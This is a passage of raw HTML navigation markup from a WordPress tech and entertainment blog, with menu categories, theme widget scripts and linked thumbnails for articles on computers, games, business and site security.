			<img class="td-retina-data" data-retina="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" src="https://digitalworldhub.com/wp-content/uploads/2019/07/DWH_Logo_2019.png" alt=""/>
		</a>
	    </div>
    <div class="menu-dwh_main_header-container"><ul id="menu-dwh_main_header-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-13521"><a href="https://digitalworldhub.com/">Digital World Hub</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13524"><a href="https://digitalworldhub.com/category/tech/">Tech</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_2_697264d9e7cbf_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_697264d9e7cbf" ><script>var block_td_uid_2_697264d9e7cbf = new tdBlock();
block_td_uid_2_697264d9e7cbf.id = "td_uid_2_697264d9e7cbf";
block_td_uid_2_697264d9e7cbf.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"28","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_2_697264d9e7cbf_rand","tdc_css_class":"td_uid_2_697264d9e7cbf_rand","tdc_css_class_style":"td_uid_2_697264d9e7cbf_rand_style"}';
block_td_uid_2_697264d9e7cbf.td_column_number = "3";
block_td_uid_2_697264d9e7cbf.block_type = "td_block_mega_menu";
block_td_uid_2_697264d9e7cbf.post_count = "4";
block_td_uid_2_697264d9e7cbf.found_posts = "461";
block_td_uid_2_697264d9e7cbf.header_color = "";
block_td_uid_2_697264d9e7cbf.ajax_pagination_infinite_stop = "";
block_td_uid_2_697264d9e7cbf.max_num_pages = "116";
tdBlocksArray.push(block_td_uid_2_697264d9e7cbf);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_697264d9e7cbf" id="td_uid_3_697264d9f3985" data-td_block_id="td_uid_2_697264d9e7cbf" data-td_filter_value="" href="https://digitalworldhub.com/category/tech/">All</a><a class="mega-menu-sub-cat-td_uid_2_697264d9e7cbf"  id="td_uid_4_697264d9f39d5" data-td_block_id="td_uid_2_697264d9e7cbf" data-td_filter_value="391" href="https://digitalworldhub.com/category/tech/android-tips-and-tricks/">Android Tips And Tricks</a><a class="mega-menu-sub-cat-td_uid_2_697264d9e7cbf"  id="td_uid_5_697264d9f39fc" data-td_block_id="td_uid_2_697264d9e7cbf" data-td_filter_value="29" href="https://digitalworldhub.com/category/tech/app-software/">App &amp; Software</a><a class="mega-menu-sub-cat-td_uid_2_697264d9e7cbf"  id="td_uid_6_697264d9f3a1b" data-td_block_id="td_uid_2_697264d9e7cbf" data-td_filter_value="393" href="https://digitalworldhub.com/category/tech/computer-tips-and-tricks/">Computer Tips and Tricks</a><a class="mega-menu-sub-cat-td_uid_2_697264d9e7cbf"  id="td_uid_7_697264d9f3a38" data-td_block_id="td_uid_2_697264d9e7cbf" data-td_filter_value="30" href="https://digitalworldhub.com/category/tech/dev-design/">Dev &amp; Design</a><a class="mega-menu-sub-cat-td_uid_2_697264d9e7cbf"  id="td_uid_8_697264d9f3a55" data-td_block_id="td_uid_2_697264d9e7cbf" data-td_filter_value="31" href="https://digitalworldhub.com/category/tech/mobile/">Mobile</a><a class="mega-menu-sub-cat-td_uid_2_697264d9e7cbf"  id="td_uid_9_697264d9f3a71" data-td_block_id="td_uid_2_697264d9e7cbf" data-td_filter_value="32" href="https://digitalworldhub.com/category/tech/security/">Security</a><a class="mega-menu-sub-cat-td_uid_2_697264d9e7cbf"  id="td_uid_10_697264d9f3a8d" data-td_block_id="td_uid_2_697264d9e7cbf" data-td_filter_value="99" href="https://digitalworldhub.com/category/tech/tablets/">Tablets</a></div></div><div id=td_uid_2_697264d9e7cbf class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" class="td-image-wrap" title="Slow Computer! Do The Computer FASTER?"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Slow-Computer-Do-The-Computer-FASTER-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Slow-Computer-Do-The-Computer-FASTER" title="Slow Computer! Do The Computer FASTER?" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/slow-computer-do-the-computer-faster/" rel="bookmark" title="Slow Computer! Do The Computer FASTER?">Slow Computer! Do The Computer FASTER?</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" class="td-image-wrap" title="Advanced Underground Search Engines"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Advanced-Underground-Search-Engines-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Advanced-Underground-Search-Engines" title="Advanced Underground Search Engines" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/advanced-underground-search-engines/" rel="bookmark" title="Advanced Underground Search Engines">Advanced Underground Search Engines</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" class="td-image-wrap" title="Best 10 Free Texting Apps Of Android"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-10-Free-Texting-Apps-Of-Android-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-10-Free-Texting-Apps-Of-Android" title="Best 10 Free Texting Apps Of Android" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/free-texting-apps/" rel="bookmark" title="Best 10 Free Texting Apps Of Android">Best 10 Free Texting Apps Of Android</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_697264d9e7cbf" data-td_block_id="td_uid_2_697264d9e7cbf"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_697264d9e7cbf" data-td_block_id="td_uid_2_697264d9e7cbf"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13522"><a href="https://digitalworldhub.com/category/business/">Business</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_11_697264da03027_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_11_697264da03027" ><script>var block_td_uid_11_697264da03027 = new tdBlock();
block_td_uid_11_697264da03027.id = "td_uid_11_697264da03027";
block_td_uid_11_697264da03027.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"13","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_11_697264da03027_rand","tdc_css_class":"td_uid_11_697264da03027_rand","tdc_css_class_style":"td_uid_11_697264da03027_rand_style"}';
block_td_uid_11_697264da03027.td_column_number = "3";
block_td_uid_11_697264da03027.block_type = "td_block_mega_menu";
block_td_uid_11_697264da03027.post_count = "4";
block_td_uid_11_697264da03027.found_posts = "10";
block_td_uid_11_697264da03027.header_color = "";
block_td_uid_11_697264da03027.ajax_pagination_infinite_stop = "";
block_td_uid_11_697264da03027.max_num_pages = "3";
tdBlocksArray.push(block_td_uid_11_697264da03027);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_11_697264da03027" id="td_uid_12_697264da06a7d" data-td_block_id="td_uid_11_697264da03027" data-td_filter_value="" href="https://digitalworldhub.com/category/business/">All</a><a class="mega-menu-sub-cat-td_uid_11_697264da03027"  id="td_uid_13_697264da06ac7" data-td_block_id="td_uid_11_697264da03027" data-td_filter_value="3" href="https://digitalworldhub.com/category/business/job/">Job</a><a class="mega-menu-sub-cat-td_uid_11_697264da03027"  id="td_uid_14_697264da06c58" data-td_block_id="td_uid_11_697264da03027" data-td_filter_value="9" href="https://digitalworldhub.com/category/business/marketing/">Marketing</a><a class="mega-menu-sub-cat-td_uid_11_697264da03027"  id="td_uid_15_697264da06c7d" data-td_block_id="td_uid_11_697264da03027" data-td_filter_value="10" href="https://digitalworldhub.com/category/business/startups/">Startups</a></div></div><div id=td_uid_11_697264da03027 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" class="td-image-wrap" title="How To Start A Business With No Money"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/How-To-Start-A-Business-With-No-Money-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="How-To-Start-A-Business-With-No-Money" title="How To Start A Business With No Money" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/startups/how-to-start-a-business-with-no-money/" rel="bookmark" title="How To Start A Business With No Money">How To Start A Business With No Money</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" class="td-image-wrap" title="Some Failed Products Of Google"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/Some-Failed-Products-Of-Google-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Failed Products Of Google" title="Some Failed Products Of Google" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/some-failed-products-of-google/" rel="bookmark" title="Some Failed Products Of Google">Some Failed Products Of Google</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" class="td-image-wrap" title="Interesting Information About Bitcoin"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Interesting-Information-About-Bitcoin-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Interesting Information About Bitcoin" title="Interesting Information About Bitcoin" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/interesting-information-about-bitcoin/" rel="bookmark" title="Interesting Information About Bitcoin">Interesting Information About Bitcoin</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" class="td-image-wrap" title="Amazon Is Now Offering Smart Security Packages"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2018/04/Amazon-Is-Now-Offering-Smart-Security-Packages-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Amazon Is Now Offering Smart Security Packages" title="Amazon Is Now Offering Smart Security Packages" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/business/marketing/amazon-now-offering-smart-security-packages/" rel="bookmark" title="Amazon Is Now Offering Smart Security Packages">Amazon Is Now Offering Smart Security Packages</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_11_697264da03027" data-td_block_id="td_uid_11_697264da03027"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_11_697264da03027" data-td_block_id="td_uid_11_697264da03027"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13523"><a href="https://digitalworldhub.com/category/entertainment/">Entertainment</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_16_697264da09c32_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_16_697264da09c32" ><script>var block_td_uid_16_697264da09c32 = new tdBlock();
block_td_uid_16_697264da09c32.id = "td_uid_16_697264da09c32";
block_td_uid_16_697264da09c32.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_16_697264da09c32_rand","tdc_css_class":"td_uid_16_697264da09c32_rand","tdc_css_class_style":"td_uid_16_697264da09c32_rand_style"}';
block_td_uid_16_697264da09c32.td_column_number = "3";
block_td_uid_16_697264da09c32.block_type = "td_block_mega_menu";
block_td_uid_16_697264da09c32.post_count = "4";
block_td_uid_16_697264da09c32.found_posts = "175";
block_td_uid_16_697264da09c32.header_color = "";
block_td_uid_16_697264da09c32.ajax_pagination_infinite_stop = "";
block_td_uid_16_697264da09c32.max_num_pages = "44";
tdBlocksArray.push(block_td_uid_16_697264da09c32);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_16_697264da09c32" id="td_uid_17_697264da0e798" data-td_block_id="td_uid_16_697264da09c32" data-td_filter_value="" href="https://digitalworldhub.com/category/entertainment/">All</a><a class="mega-menu-sub-cat-td_uid_16_697264da09c32"  id="td_uid_18_697264da0e7da" data-td_block_id="td_uid_16_697264da09c32" data-td_filter_value="16" href="https://digitalworldhub.com/category/entertainment/gaming/">Gaming</a><a class="mega-menu-sub-cat-td_uid_16_697264da09c32"  id="td_uid_19_697264da0e7ff" data-td_block_id="td_uid_16_697264da09c32" data-td_filter_value="24" href="https://digitalworldhub.com/category/entertainment/movies/">Movies</a><a class="mega-menu-sub-cat-td_uid_16_697264da09c32"  id="td_uid_20_697264da0e81d" data-td_block_id="td_uid_16_697264da09c32" data-td_filter_value="21236" href="https://digitalworldhub.com/category/entertainment/movies/bollywood/">Bollywood</a><a class="mega-menu-sub-cat-td_uid_16_697264da09c32"  id="td_uid_21_697264da0e844" data-td_block_id="td_uid_16_697264da09c32" data-td_filter_value="21235" href="https://digitalworldhub.com/category/entertainment/movies/hollywood/">Hollywood</a><a class="mega-menu-sub-cat-td_uid_16_697264da09c32"  id="td_uid_22_697264da0e86a" data-td_block_id="td_uid_16_697264da09c32" data-td_filter_value="15" href="https://digitalworldhub.com/category/entertainment/music/">Music</a></div></div><div id=td_uid_16_697264da09c32 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" class="td-image-wrap" title="Best iOS Adventure Games For iPhone/iPad"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-iOS-Adventure-Games-For-iPhoneiPad-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-iOS-Adventure-Games-For-iPhoneiPad" title="Best iOS Adventure Games For iPhone/iPad" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-ios-adventure-games-for-iphone-ipad/" rel="bookmark" title="Best iOS Adventure Games For iPhone/iPad">Best iOS Adventure Games For iPhone/iPad</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" class="td-image-wrap" title="Best Android Games For Kids Can Play"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Android-Games-For-Kids-Can-Play-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Android-Games-For-Kids-Can-Play" title="Best Android Games For Kids Can Play" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-android-games-for-kids-can-play/" rel="bookmark" title="Best Android Games For Kids Can Play">Best Android Games For Kids Can Play</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" class="td-image-wrap" title="Best 6 Mac Online Games For Free"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/Best-Mac-Online-Games-For-Free-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Best-Mac-Online-Games-For-Free" title="Best 6 Mac Online Games For Free" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/best-mac-online-games-for-free/" rel="bookmark" title="Best 6 Mac Online Games For Free">Best 6 Mac Online Games For Free</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" class="td-image-wrap" title="List Of Best Mac Games"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/08/List-Of-Best-Mac-Games-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="List-Of-Best-Mac-Games" title="List Of Best Mac Games" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/entertainment/list-of-best-mac-games/" rel="bookmark" title="List Of Best Mac Games">List Of Best Mac Games</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_16_697264da09c32" data-td_block_id="td_uid_16_697264da09c32"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_16_697264da09c32" data-td_block_id="td_uid_16_697264da09c32"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-13525"><a href="https://digitalworldhub.com/category/tech/security/">Security</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_23_697264da10425_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_697264da10425" ><script>var block_td_uid_23_697264da10425 = new tdBlock();
block_td_uid_23_697264da10425.id = "td_uid_23_697264da10425";
block_td_uid_23_697264da10425.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"32","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_23_697264da10425_rand","tdc_css_class":"td_uid_23_697264da10425_rand","tdc_css_class_style":"td_uid_23_697264da10425_rand_style"}';
block_td_uid_23_697264da10425.td_column_number = "3";
block_td_uid_23_697264da10425.block_type = "td_block_mega_menu";
block_td_uid_23_697264da10425.post_count = "5";
block_td_uid_23_697264da10425.found_posts = "27";
block_td_uid_23_697264da10425.header_color = "";
block_td_uid_23_697264da10425.ajax_pagination_infinite_stop = "";
block_td_uid_23_697264da10425.max_num_pages = "6";
tdBlocksArray.push(block_td_uid_23_697264da10425);
</script><div id=td_uid_23_697264da10425 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" class="td-image-wrap" title="The Mistakes We Make Online"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/07/The-Mistakes-We-Make-Online-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="The Mistakes We Make Online" title="The Mistakes We Make Online" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/the-mistakes-we-make-online/" rel="bookmark" title="The Mistakes We Make Online">The Mistakes We Make Online</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" class="td-image-wrap" title="Some Effective Ways To Keep WordPress Sites Free Of Spam"><img width="218" height="150" class="entry-thumb" src="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg"  srcset="https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-218x150.jpg 218w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-100x70.jpg 100w, https://digitalworldhub.com/wp-content/uploads/2019/06/Some-Effective-Ways-To-Keep-WordPress-Sites-Free-Of-Spam-20x13.jpg 20w" sizes="(max-width: 218px) 100vw, 218px"  alt="Some Effective Ways To Keep WordPress Sites Free Of Spam" title="Some Effective Ways To Keep WordPress Sites Free Of Spam" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://digitalworldhub.com/tech/some-effective-ways-to-keep-wordpress-sites-free-of-spam/" rel="bookmark" title="Some Effective Ways To Keep WordPress Sites Free Of Spam">Some Effective Ways To Keep WordPress Sites Free Of Spam</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
